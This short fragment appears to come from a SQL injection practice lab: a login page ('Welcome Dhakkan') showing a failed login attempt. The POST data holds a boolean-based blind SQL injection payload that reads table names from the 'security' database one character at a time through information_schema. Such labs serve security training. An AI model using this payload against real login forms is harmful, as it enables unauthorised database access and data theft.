 Enable Post data Enable Referrer
uname=' or (select ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1)) = 100)#&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED